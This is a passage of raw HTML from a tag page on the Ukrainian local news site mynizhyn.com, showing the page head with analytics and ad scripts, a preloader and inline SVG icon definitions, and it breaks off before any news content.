

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mynizhyn.com/tag/%D0%BE%D1%82%D0%B5%D1%86%D1%8C%20%D1%81%D0%B5%D1%80%D0%B3%D1%96%D0%B9.html
body_size: 84700
content:
<!doctype html>
<html lang="uk">
<head>
        <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="theme-color" content="#fff">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <link rel="shortcut icon" href="/img/favicons/favicon.ico" type="image/x-icon">
    <link rel="icon" sizes="16x16" href="/img/favicons/favicon-16x16.png" type="image/png">
    <link rel="icon" sizes="32x32" href="/img/favicons/favicon-32x32.png" type="image/png">
    <link rel="apple-touch-icon-precomposed" href="/img/favicons/apple-touch-icon-precomposed.png">
    <link rel="apple-touch-icon" href="/img/favicons/apple-touch-icon.png">
    <link rel="apple-touch-icon" sizes="57x57" href="/img/favicons/apple-touch-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/img/favicons/apple-touch-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/img/favicons/apple-touch-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/img/favicons/apple-touch-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/img/favicons/apple-touch-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="/img/favicons/apple-touch-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="/img/favicons/apple-touch-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/img/favicons/apple-touch-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="167x167" href="/img/favicons/apple-touch-icon-167x167.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/img/favicons/apple-touch-icon-180x180.png">
    <link rel="apple-touch-icon" sizes="1024x1024" href="/img/favicons/apple-touch-icon-1024x1024.png">

    <!-- CSRF Token -->
    <meta name="csrf-token" content="CVsTKFYcbYDJx43hInIelnBzPjuSxPW77pr8jVsG">

    <title>Отець сергій | Новини на сайті mynizhyn.com</title>
    <meta name="description" content="Читати «{Назва новини}» на сайті mynizhyn.com – новини Ніжина, Чернігівщини та України  ☎: +38 (04631) 222-00">
    <meta name="keywords" content="">
    
    <!-- Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="stylesheet"
          href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&family=Open+Sans:ital,wght@0,400;0,700;1,400&display=swap">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/6.4.15/swiper-bundle.min.css">
    <link rel="stylesheet" type="text/css" href="/js/slick/slick/slick.css"/>
    <link rel="stylesheet" type="text/css" href="/js/slick/slick/slick-theme.css"/>
    <link rel="stylesheet" href="https://mynizhyn.com/css/tests.css">
    <!-- Latest compiled and minified CSS -->
    <link rel="stylesheet" href="https://mynizhyn.com/css/global.css?1765628092">
    
    <link href="https://mynizhyn.com/css/mynizhyn-com.css?v=1753448245"
          rel="stylesheet">

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-1TBJW5KZML"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-1TBJW5KZML');
    </script>

    <script data-ad-client="ca-pub-2398199768100960" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>



    <script src="https://jsc.mgid.com/site/763042.js" async></script>
</head>

<body class="loaded">

<script type='text/javascript' src='https://myroledance.com/services/?id=176107'></script>

<div class="preloader">
    <div class="preloader__wrap">
        <img class="preloader__image"
             style="-webkit-user-select: none;margin: auto;background-color: #ffffff;transition: background-color 300ms;"
             src="/img/loading.png">
        <div class="preloader__text">Завантаження ...</div>
    </div>
</div>



<svg style="display: none;" xmlns="http://www.w3.org/2000/svg">

    <symbol id="icon-mail" viewBox="0 0 36 36">
        <path
            d="M29.25 8H6.75C4.67906 8 3 9.70667 3 11.8095V24.1905C3 26.2943 4.67906 28 6.75 28H29.25C31.3209 28 33 26.2943 33 24.1905V11.8095C33 9.70667 31.3209 8 29.25 8ZM4.875 13L11.4366 18L4.875 23V13ZM31.125 24.1905C31.125 25.2419 30.2831 26.0952 29.25 26.0952H6.75C5.71594 26.0952 4.875 25.2419 4.875 24.1905L12.2175 18.5952L16.3125 21.7162C16.8122 22.0952 17.4056 22.2876 18 22.2876C18.5934 22.2876 19.1869 22.0962 19.6866 21.7162L23.7825 18.5952L31.125 24.1905ZM31.125 23L24.5625 18L31.125 13V23ZM19.1241 20.9543C18.7969 21.2038 18.4087 21.3352 18 21.3352C17.5913 21.3352 17.2022 21.2029 16.875 20.9543L12.9984 18L12.2175 17.4048L4.875 11.8105V11.8095C4.875 10.759 5.71594 9.90476 6.75 9.90476H29.25C30.2831 9.90476 31.125 10.759 31.125 11.8095L19.1241 20.9543Z" />
    </symbol>
    <symbol id="icon-search" viewBox="0 0 36 36">
        <path
            d="M21.4995 4.00366C15.701 4.00366 10.9998 8.70489 10.9998 14.5033C10.9998 16.276 11.4434 17.9446 12.2204 19.4102L4.9196 26.7092L4.92572 26.7145C4.35524 27.2753 4 28.0523 4 28.9159C4 30.6212 5.38246 32.0037 7.08778 32.0037C7.94963 32.0037 8.72748 31.6484 9.28834 31.0771L9.28658 31.0753L16.5847 23.778C18.0512 24.5576 19.7224 25.003 21.4995 25.003C27.2979 25.003 31.9991 20.3018 31.9991 14.5033C31.9991 8.70489 27.2979 4.00366 21.4995 4.00366ZM8.19549 29.9834C7.91375 30.2756 7.52352 30.4585 7.08778 30.4585C6.23468 30.4585 5.54345 29.7681 5.54345 28.915C5.54345 28.4793 5.7272 28.0899 6.01856 27.8073L6.01069 27.8003L13.0682 20.7428C13.6851 21.5749 14.42 22.3098 15.2504 22.9284L8.19549 29.9834ZM21.4995 23.2539C16.6679 23.2539 12.7497 19.3349 12.7497 14.5042C12.7497 9.67261 16.6679 5.75448 21.4995 5.75448C26.3302 5.75448 30.2492 9.67261 30.2492 14.5042C30.2492 19.3349 26.3302 23.2539 21.4995 23.2539Z" />
        <path
            d="M21.4994 8.37852C18.1159 8.37852 15.3746 11.1207 15.3746 14.5033C15.3746 14.7448 15.5706 14.9408 15.8121 14.9408C16.0536 14.9408 16.2496 14.7448 16.2496 14.5033C16.2496 11.6045 18.5998 9.2535 21.4994 9.2535C21.7401 9.2535 21.9369 9.0575 21.9369 8.81601C21.9369 8.57452 21.7401 8.37852 21.4994 8.37852Z" />
    </symbol>
    <symbol id="icon-views" viewBox="0 0 21 20">
        <path d="M20.0356 9.87117C20.0293 9.84489 20.0331 9.81672 20.0231 9.79106C20.0193 9.78042 20.0099 9.77479 20.0062
        9.76477C19.9999 9.74975 20.0012 9.73285 19.993 9.71846C18.1779 6.24409 14.2266 3.75488 10.0581 3.75488C5.889 3.75488
        1.93832 6.24033 0.121963 9.71407C0.113826 9.72847 0.115078 9.74537 0.108819 9.76039C0.104438 9.7704 0.095675 9.77604
        0.0919196 9.78668C0.0819052 9.81234 0.0856606 9.8405 0.0794016 9.86679C0.0681354 9.91374 0.0574951 9.9588 0.0574951
        10.007C0.0574951 10.0552 0.0687613 10.0996 0.0794016 10.1472C0.0856606 10.1735 0.0819052 10.2016 0.0919196
        10.2273C0.095675 10.238 0.105063 10.2436 0.108819 10.2536C0.115078 10.2686 0.113826 10.2855 0.121963 10.2999C1.9377
        13.7743 5.889 16.2635 10.0581 16.2635C14.2266 16.2635 18.1779 13.778 19.993 10.3043C20.0018 10.2899 20.0005 10.273
        20.0062 10.258C20.0099 10.248 20.0193 10.2423 20.0231 10.2317C20.0331 10.206 20.0293 10.1779 20.0356 10.1516C20.0462
        10.104 20.0575 10.0589 20.0575 10.0114C20.0575 9.96381 20.0462 9.91812 20.0356 9.87117ZM10.0575 15.0111C6.54307 15.0111
        3.1025 13.0138 1.38816 10.007C3.11189 6.99642 6.54745 5.00606 10.0575 5.00606C13.5707 5.00606 17.0119 7.00393 18.7262
        10.0101C17.0025 13.0213 13.5675 15.0111 10.0575 15.0111Z"/>
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M9.99997 12.5C12.071 12.5 13.75 10.8211 13.75 8.75C13.75 6.67893 12.071 5 9.99997 5C7.9289 5 6.24997 6.67893 6.24997 8.75C6.24997 10.8211 7.9289 12.5 9.99997 12.5ZM9.99997 13.75C12.7614 13.75 15 11.5114 15 8.75C15 5.98858 12.7614 3.75 9.99997 3.75C7.23855 3.75 4.99997 5.98858 4.99997 8.75C4.99997 11.5114 7.23855 13.75 9.99997 13.75Z"
        />
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M9.99997 6.5625C8.79185 6.5625 7.81247 7.54188 7.81247 8.75C7.81247 8.92259 7.67256 9.0625 7.49997 9.0625C7.32738 9.0625 7.18747 8.92259 7.18747 8.75C7.18747 7.1967 8.44667 5.9375 9.99997 5.9375C10.1726 5.9375 10.3125 6.07741 10.3125 6.25C10.3125 6.42259 10.1726 6.5625 9.99997 6.5625Z"
        />
    </symbol>
    <symbol id="icon-facebook" viewBox="0 0 24 24">
        <path
            d="M13.5011 23.3567V13.1589H16.9663L17.4813 9.16611H13.5011V6.62287C13.5011 5.47071 13.8245 4.68186 15.49 4.68186H17.6004V1.12207C16.574 1.01258 15.5414 0.96032 14.5087 0.964054C11.4459 0.964054 9.34297 2.82046 9.34297 6.22845V9.15866H5.90039V13.1514H9.35048V23.3567H13.5011Z"
        />
    </symbol>
    <symbol id="icon-tele" viewBox="0 0 24 24">
        <path
            d="M1.37975 10.8462L6.3338 12.7715L8.25131 19.1927C8.37401 19.6039 8.85698 19.756 9.17754 19.4831L11.939 17.139C12.2285 16.8934 12.6408 16.8812 12.9433 17.1098L17.9239 20.8751C18.267 21.1346 18.7528 20.939 18.8388 20.5075L22.4873 2.23277C22.5813 1.76144 22.1364 1.36825 21.7055 1.54182L1.37395 9.70875C0.87221 9.91023 0.876582 10.6499 1.37975 10.8462ZM7.94229 11.7466L17.6243 5.53741C17.7984 5.42615 17.9774 5.67114 17.828 5.81546L9.83745 13.5495C9.55658 13.8217 9.37541 14.186 9.32409 14.5815L9.05191 16.6819C9.01586 16.9623 8.63753 16.9902 8.56321 16.7187L7.51637 12.8886C7.39648 12.4518 7.57119 11.9851 7.94229 11.7466Z" />
    </symbol>
    <symbol id="icon-viber" viewBox="0 0 24 24">
        <path d="M15.1952 16.5004C15.0365 16.458 14.8837 16.4173 14.7385 16.359C12.5183 15.4678 10.4749 14.318 8.85629 12.5555C7.93585 11.5533 7.21544 10.4218 6.60645 9.22433C6.34751 8.71514 6.12508 8.18807 5.90304 7.66193L5.82622 7.48007C5.60003 6.94544 5.9332 6.39311 6.28402 5.99029C6.61321 5.61224 7.0368 5.32292 7.49555 5.1097C7.85361 4.94326 8.20682 5.03921 8.46833 5.33284C9.03365 5.96766 9.55293 6.63496 9.97342 7.37081C10.232 7.82341 10.161 8.37667 9.69243 8.68469C9.6009 8.74486 9.5159 8.81342 9.43098 8.88192C9.41023 8.89866 9.38948 8.91539 9.36865 8.932C9.27559 9.0061 9.18803 9.08097 9.12424 9.18131C9.00764 9.36491 9.00208 9.58144 9.07716 9.78104C9.65505 11.3175 10.6291 12.5123 12.2276 13.1558L12.2959 13.1836C12.5294 13.2789 12.7665 13.3757 13.0349 13.3454C13.3542 13.3093 13.5338 13.0773 13.7145 12.8439C13.8131 12.7166 13.9119 12.5889 14.034 12.4923C14.372 12.2249 14.804 12.2214 15.1681 12.4443C15.5323 12.6673 15.8853 12.9067 16.2362 13.1486L16.3072 13.1975C16.6277 13.4182 16.9455 13.637 17.2414 13.8891C17.5468 14.1494 17.6521 14.4909 17.48 14.8441C17.1651 15.4911 16.7068 16.0294 16.0457 16.3729C15.918 16.4392 15.7734 16.4748 15.6273 16.5108C15.5599 16.5274 15.4921 16.5441 15.4256 16.5639C15.3476 16.541 15.2706 16.5205 15.1952 16.5004Z" />
        <path d="M17.8067 9.09104C17.2955 6.31322 14.9102 4.44854 12.006 4.36982C11.9897 4.36975 11.9734 4.3695 11.9571 4.36925C11.9171 4.36862 11.8772 4.368 11.8375 4.37013C11.6316 4.38083 11.449 4.54742 11.4876 4.75664C11.531 4.99237 11.776 5.01627 11.9779 5.03596L12.0129 5.03942C12.1149 5.04978 12.2173 5.05834 12.3197 5.06691C12.5466 5.08587 12.7735 5.10484 12.9968 5.14338C15.1501 5.51496 16.8752 7.2466 17.1759 9.33966C17.2213 9.65595 17.2437 9.97548 17.2661 10.2948C17.2718 10.3757 17.2774 10.4567 17.2835 10.5376C17.2986 10.7396 17.4033 10.928 17.6361 10.9253C17.8615 10.9227 17.9798 10.7307 17.9635 10.5287L17.9494 10.351C17.9163 9.9292 17.883 9.50604 17.8067 9.09104Z" />
        <path d="M16.4195 9.90493C16.4183 9.9138 16.4172 9.9257 16.416 9.93978C16.4123 9.98141 16.4068 10.0422 16.391 10.1002C16.3139 10.3823 15.8718 10.4176 15.77 10.1329C15.7399 10.0484 15.7354 9.95233 15.7352 9.86138C15.7342 9.26626 15.6005 8.67176 15.2903 8.15398C14.9714 7.62181 14.4843 7.17443 13.9129 6.90373C13.5674 6.74006 13.1938 6.63833 12.8151 6.5777C12.7121 6.56122 12.6084 6.54877 12.5046 6.53631C12.4417 6.52876 12.3788 6.52121 12.3161 6.51275C12.1145 6.48567 12.0069 6.3614 12.0165 6.16926C12.0254 5.9892 12.1614 5.8597 12.3642 5.87078C13.0307 5.9074 13.6744 6.04676 14.2669 6.35032C15.4719 6.96767 16.1602 7.94214 16.3611 9.24333C16.3643 9.26443 16.3683 9.28546 16.3722 9.30648C16.3793 9.34418 16.3864 9.38186 16.3894 9.41985C16.3974 9.52253 16.4033 9.62529 16.4101 9.74417L16.4195 9.90493Z" />
        <path d="M14.2151 9.49575C14.2401 9.71128 14.3701 9.84139 14.6131 9.83716C14.7238 9.82993 14.8372 9.75567 14.8727 9.60747C14.8928 9.52366 14.8845 9.43134 14.8766 9.34342L14.8758 9.33477C14.761 8.05237 13.9563 7.48919 12.8303 7.41055C12.6502 7.39793 12.4897 7.52243 12.4621 7.68194C12.4318 7.85723 12.5386 8.00851 12.7317 8.05429C12.815 8.07405 12.8999 8.08154 12.985 8.08905C13.0815 8.09756 13.1781 8.10609 13.2728 8.13255C13.4131 8.17171 13.5471 8.23242 13.6652 8.31576C13.9156 8.4922 14.0738 8.75905 14.1468 9.04699C14.1787 9.17282 14.1934 9.30315 14.2079 9.43284C14.2103 9.45383 14.2126 9.47481 14.2151 9.49575Z" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4631 5.55704L23.456 5.52933C22.877 3.26476 20.2667 0.834753 17.8696 0.329206L17.8425 0.32382C13.9653 -0.391794 10.0339 -0.391794 6.15748 0.32382L6.12964 0.329206C3.7333 0.834753 1.12301 3.26476 0.543213 5.52933L0.53685 5.55704C-0.17895 8.71959 -0.17895 11.9268 0.53685 15.0893L0.543213 15.117C1.09828 17.2849 3.51418 19.6033 5.82185 20.2409V22.7688C5.82185 23.6837 6.97428 24.1331 7.62964 23.4729L10.2769 20.8105C10.8511 20.8416 11.4255 20.8589 12 20.8589C13.9517 20.8589 15.9043 20.6804 17.8425 20.3226L17.8696 20.3172C20.2667 19.8117 22.877 17.3817 23.456 15.1171L23.4631 15.0894C24.1789 11.9268 24.1789 8.71959 23.4631 5.55704ZM21.3682 14.6307C20.9817 16.1081 18.9997 17.9449 17.425 18.2842C15.3634 18.6635 13.2855 18.8256 11.2097 18.77C11.1684 18.7689 11.1287 18.7844 11.0999 18.813L7.11108 22.7741C6.96076 22.9257 6.69671 22.8226 6.69671 22.6133V18.4256C6.69671 18.3564 6.64565 18.2977 6.57542 18.2843L6.57423 18.2841C4.99947 17.9448 3.01829 16.108 2.63096 14.6306C1.98674 11.772 1.98674 8.87418 2.63096 6.01557C3.01829 4.53817 4.99947 2.70143 6.57423 2.36209C10.1747 1.69957 13.8253 1.69957 17.425 2.36209C19.0005 2.70143 20.9817 4.53817 21.3682 6.01557C22.0132 8.87425 22.0132 11.7721 21.3682 14.6307Z"/>
    </symbol>
    <symbol  id="icon-tw" viewBox="0 0 24 24">
        <path
            d="M21.1242 7.83803C21.1391 8.04067 21.1391 8.24214 21.1391 8.44362C21.1391 14.6094 16.4803 21.7142 7.96611 21.7142C5.34301 21.7142 2.90612 20.9489 0.855469 19.6196C1.2279 19.6625 1.58653 19.6775 1.9739 19.6775C4.13836 19.6775 6.1304 18.9411 7.72242 17.6847C5.6867 17.6419 3.98088 16.2988 3.39235 14.4508C3.67857 14.4936 3.96594 14.5226 4.2671 14.5226C4.68206 14.5226 5.09932 14.4647 5.48669 14.3639C3.36362 13.9309 1.77389 12.0539 1.77389 9.78677V9.72888C2.39116 10.0751 3.10728 10.2916 3.86594 10.3206C2.61876 9.48456 1.80148 8.05456 1.80148 6.43699C1.80148 5.57088 2.03023 4.77657 2.43139 4.08414C4.7108 6.91288 8.13738 8.76203 11.9789 8.96467C11.9077 8.6173 11.864 8.2572 11.864 7.89594C11.864 5.32541 13.9285 3.23193 16.4941 3.23193C17.8275 3.23193 19.031 3.79467 19.8769 4.70477C20.923 4.50215 21.9253 4.11193 22.815 3.57814C22.4713 4.66077 21.7391 5.57088 20.7793 6.14867C21.7115 6.04677 22.615 5.78741 23.445 5.42615C22.815 6.35015 22.0276 7.17341 21.1242 7.83803Z"
        />
    </symbol>
    <symbol id="icon-inst" viewBox="0 0 24 24">
        <path
            d="M17.5033 0H6.49657C2.9143 0 0 2.9143 0 6.49657V17.5036C0 21.0856 2.9143 24 6.49657 24H17.5035C21.0857 24 24 21.0856 24 17.5036V6.49657C24 2.9143 21.0857 0 17.5033 0ZM12 18.5622C8.38146 18.5622 5.43767 15.6185 5.43767 12C5.43767 8.38145 8.38146 5.43768 12 5.43768C15.6185 5.43768 18.5623 8.38145 18.5623 12C18.5623 15.6185 15.6185 18.5622 12 18.5622ZM18.7191 6.98527C17.6499 6.98527 16.7801 6.11552 16.7801 5.04619C16.7801 3.97686 17.6499 3.10693 18.7191 3.10693C19.7885 3.10693 20.6584 3.97686 20.6584 5.04619C20.6584 6.11552 19.7885 6.98527 18.7191 6.98527Z"
        />
        <path
            d="M12.0001 6.84521C9.15752 6.84521 6.84473 9.15783 6.84473 12.0005C6.84473 14.8431 9.15752 17.1558 12.0001 17.1558C14.8427 17.1558 17.1554 14.8431 17.1554 12.0005C17.1554 9.15783 14.8427 6.84521 12.0001 6.84521Z"
        />
        <path
            d="M18.7191 4.51514C18.4256 4.51514 18.187 4.75391 18.187 5.04724C18.187 5.34056 18.4256 5.57933 18.7191 5.57933C19.0126 5.57933 19.2514 5.34076 19.2514 5.04724C19.2514 4.75371 19.0126 4.51514 18.7191 4.51514Z"
        />
    </symbol>
    <symbol id="icon-youtube" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M0 7.10204C0 4.28426 2.20188 2 4.91803 2H19.082C21.7981 2 24 4.28426 24 7.10204V16.898C24 19.7157 21.7981 22 19.082 22H4.91803C2.20187 22 0 19.7157 0 16.898V7.10204ZM8.26221 6.58188L17.5472 12.0001L8.26221 17.4183V6.58188Z"
        />
    </symbol>
    <symbol id="icon-rss" viewBox="0 0 24 24">
        <g clip-path="url(#clip0)">
            <path
                d="M3.92846 23.9513C6.06634 23.9513 7.79943 22.2182 7.79943 20.0803C7.79943 17.9425 6.06634 16.2094 3.92846 16.2094C1.79059 16.2094 0.0574951 17.9425 0.0574951 20.0803C0.0574951 22.2182 1.79059 23.9513 3.92846 23.9513Z"
            />
            <path
                d="M12.9677 22.055C12.9677 23.1195 13.8387 23.9905 14.9032 23.9905C15.9677 23.9905 16.8387 23.1195 16.8387 22.055C16.8387 13.8486 10.1613 7.15179 1.93548 7.15179C0.870968 7.15179 0 8.02276 0 9.08728C0 10.1518 0.870968 11.0228 1.93548 11.0228C8.03226 11.0228 12.9677 15.9776 12.9677 22.055Z"
            />
            <path
                d="M22.0648 23.9904C23.1293 23.9904 24.0003 23.1194 24.0003 22.0549C24.0003 9.90009 14.11 0.00976562 1.95514 0.00976562C0.890621 0.00976562 0.0196533 0.880733 0.0196533 1.94525C0.0196533 3.00977 0.890621 3.88073 1.95514 3.88073C11.9809 3.88073 20.1293 12.0291 20.1293 22.0549C20.1293 23.1194 20.9809 23.9904 22.0648 23.9904Z"
            />
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="24" height="24" fill="white" />
            </clipPath>
        </defs>
    </symbol>
    <symbol id="icon-close" viewBox="0 0 36 36">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M5.93934 30.0607C5.35355 29.4749 5.35355 28.5251 5.93934 27.9393L27.9393 5.93934C28.5251 5.35355 29.4749 5.35355 30.0607 5.93934C30.6464 6.52513 30.6464 7.47487 30.0607 8.06066L8.06066 30.0607C7.47487 30.6464 6.52513 30.6464 5.93934 30.0607Z"
        />
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M5.93934 5.93934C6.52513 5.35355 7.47487 5.35355 8.06066 5.93934L30.0607 27.9393C30.6464 28.5251 30.6464 29.4749 30.0607 30.0607C29.4749 30.6464 28.5251 30.6464 27.9393 30.0607L5.93934 8.06066C5.35355 7.47487 5.35355 6.52513 5.93934 5.93934Z"
        />
    </symbol>
    <symbol id="icon-arrow" viewBox="0 0 16 14">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M8.5 1.00006C8.79289 0.707163 9.26777 0.707163 9.56066 1.00006L14.8536 6.29295C15.2441 6.68347 15.2441 7.31664 14.8536 7.70716L9.56066 13.0001C9.26777 13.2929 8.79289 13.2929 8.5 13.0001C8.20711 12.7072 8.20711 12.2323 8.5 11.9394L12.6893 7.75006H0.75C0.335786 7.75006 0 7.41427 0 7.00006C0 6.58584 0.335787 6.25006 0.750001 6.25006H12.6893L8.5 2.06072C8.20711 1.76782 8.20711 1.29295 8.5 1.00006Z" />
    </symbol>
    <symbol id="icon-user" viewBox="0 0 25 25">
        <path
            d="M2.50195 20.8656C2.50195 17.3511 5.35105 14.502 8.86559 14.502H15.1383C18.6529 14.502 21.502 17.3511 21.502 20.8656C21.502 21.217 21.217 21.502 20.8656 21.502H3.13832C2.78686 21.502 2.50195 21.217 2.50195 20.8656Z"
            stroke="white" stroke-width="2" />
        <circle cx="12.002" cy="6.75195" r="4.25" stroke="white" stroke-width="2" />
    </symbol>
    <symbol id="icon-fullscreen" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M2 3C2 2.44772 2.44772 2 3 2H7C7.55228 2 8 2.44772 8 3C8 3.55228 7.55228 4 7 4H5.41421L9.70711 8.29289C10.0976 8.68342 10.0976 9.31658 9.70711 9.70711C9.31658 10.0976 8.68342 10.0976 8.29289 9.70711L4 5.41421V7C4 7.55228 3.55228 8 3 8C2.44772 8 2 7.55228 2 7V3ZM17 2H21C21.5523 2 22 2.44772 22 3V7C22 7.55228 21.5523 8 21 8C20.4477 8 20 7.55228 20 7V5.41421L15.7071 9.70711C15.3166 10.0976 14.6834 10.0976 14.2929 9.70711C13.9024 9.31658 13.9024 8.68342 14.2929 8.29289L18.5858 4H17C16.4477 4 16 3.55228 16 3C16 2.44772 16.4477 2 17 2ZM9.70711 14.2929C10.0976 14.6834 10.0976 15.3166 9.70711 15.7071L5.41421 20H7C7.55228 20 8 20.4477 8 21C8 21.5523 7.55228 22 7 22H3C2.44772 22 2 21.5523 2 21V17C2 16.4477 2.44772 16 3 16C3.55228 16 4 16.4477 4 17V18.5858L8.29289 14.2929C8.68342 13.9024 9.31658 13.9024 9.70711 14.2929ZM14.2929 14.2929C14.6834 13.9024 15.3166 13.9024 15.7071 14.2929L20 18.5858V17C20 16.4477 20.4477 16 21 16C21.5523 16 22 16.4477 22 17V21C22 21.5523 21.5523 22 21 22H17C16.4477 22 16 21.5523 16 21C16 20.4477 16.4477 20 17 20H18.5858L14.2929 15.7071C13.9024 15.3166 13.9024 14.6834 14.2929 14.2929Z"
        />
    </symbol>
    <symbol id="icon-author" viewBox="0 0 36 36">
        <g clip-path="url(#clip0)">
            <path
                d="M30.7578 5.24229C24.0507 -1.74709 11.984 -1.74751 5.27726 5.2425C-0.341246 10.6991 -1.61985 19.7905 2.19626 26.6088L0.0359958 34.6711C-0.0616224 35.0354 0.0425412 35.4242 0.309214 35.6909C0.576098 35.9587 0.968753 36.0614 1.32896 35.9641L9.39123 33.8038C16.2104 37.6196 25.3004 36.3416 30.7578 30.7227C37.7472 24.0167 37.7475 11.9483 30.7578 5.24229Z"
                fill="#FE5F55" />
            <path fill-rule="evenodd" clip-rule="evenodd"
                  d="M16.5824 25.9011C13.1339 27.2781 8.76887 29.0212 8.38672 29.1836C7.76172 29.4492 7.25023 29.4531 6.85961 29.0312C6.46898 28.6094 6.60565 28.1112 6.85963 27.4766C6.89693 27.3834 7.05869 26.9812 7.302 26.3764L7.3078 26.3619C8.49643 23.4071 11.6047 15.68 11.7341 15.3047C11.9497 14.6797 12.2187 14.5612 12.576 14.4038C12.622 14.3835 12.6695 14.3626 12.7185 14.3398C13.0344 14.1934 17.0909 12.1576 19.2107 11.0898C19.1274 10.9336 18.9855 10.6588 19.031 10.3516C19.0779 10.0352 19.1756 9.875 19.3943 9.65625C19.4529 9.59764 19.6403 9.40552 19.8909 9.14844C20.5759 8.44608 21.7336 7.25882 22.031 6.9843C22.4373 6.6093 23.0623 6.34375 23.6404 6.89063C24.2185 7.4375 28.7029 11.9062 29.0623 12.3437C29.4216 12.7812 29.6248 13.3125 29.0623 13.8906L28.8382 14.1213C28.1425 14.8381 26.7623 16.2601 26.3591 16.5937C25.906 16.9687 25.8279 16.9844 25.4998 16.9844C25.2752 16.9844 25.1109 16.8776 24.9931 16.8011C24.9732 16.7882 24.9546 16.7761 24.9373 16.7656C23.9685 18.7187 21.8961 22.8586 21.6211 23.3711L21.5983 23.4135C21.3425 23.891 21.2739 24.0188 20.7891 24.2188C20.5956 24.2985 18.7814 25.023 16.5961 25.8956L16.5824
                  25.9011ZM21.5469 10.4531L25.4998 14.4375L26.8906 13.125L22.8594 9.14062L21.5469 10.4531ZM23.3591 15.2188L20.781 12.6562L13.6091 16.2344L10.5154 24.0156L14.4732 20.0851C14.3893 19.8432 14.3438 19.5832 14.3438 19.3125C14.3438 18.0181 15.3861 16.9688 16.6719 16.9688C17.9577 16.9688 19 18.0181 19 19.3125C19 20.6069 17.9577 21.6562 16.6719 21.6562C16.4185 21.6562 16.1746 21.6155 15.9463 21.5402L11.9841 25.5156L19.7654 22.3906L23.3591 15.2188Z"
                  fill="white" />
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="36" height="36" fill="white" />
            </clipPath>
        </defs>
    </symbol>
    <symbol id="icon-author_nizhin" viewBox="0 0 36 36">
        <g clip-path="url(#clip0)">
            <path
                d="M30.7578 5.24229C24.0507 -1.74709 11.984 -1.74751 5.27726 5.2425C-0.341246 10.6991 -1.61985 19.7905 2.19626 26.6088L0.0359958 34.6711C-0.0616224 35.0354 0.0425412 35.4242 0.309214 35.6909C0.576098 35.9587 0.968753 36.0614 1.32896 35.9641L9.39123 33.8038C16.2104 37.6196 25.3004 36.3416 30.7578 30.7227C37.7472 24.0167 37.7475 11.9483 30.7578 5.24229Z"
                fill="#FE5F55" />
            <path fill-rule="evenodd" clip-rule="evenodd"
